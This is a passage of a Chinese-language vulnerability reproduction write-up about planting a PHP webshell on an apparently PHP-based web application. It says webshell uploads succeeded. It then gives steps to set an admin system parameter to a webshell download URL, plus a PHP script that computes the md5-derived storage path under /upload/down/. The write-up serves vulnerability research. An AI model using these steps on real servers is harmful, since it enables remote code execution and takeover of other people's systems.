



可以看到都上传成功了



Webshell也成功解析

漏洞二复现

登录后台设置系统参数  


此处填写纯静态的可下载的php webshell文件url

也就是webshell下载路径

点击保存配置

保存完毕需计算一下下载到服务器上的路径

脚本如下  
  


function name(string $url, string $ext = '', string $pre = '', string $fun = 'md5'): string

{

[$hah, $ext] = [$fun($url), trim($ext ?: pathinfo($url, 4), '.\\/')];

$attr = [trim($pre, '.\\/'), substr($hah, 0, 2), substr($hah, 2, 30)];

return trim(join('/', $attr), '/') . '.' . strtolower($ext ?: 'tmp');

}

$url = "你填写的webshell下载路径";

echo '/upload/'.name($url, '', 'down/');

使用如上计算 url变量为设置系统参数的url

拼接路径即可

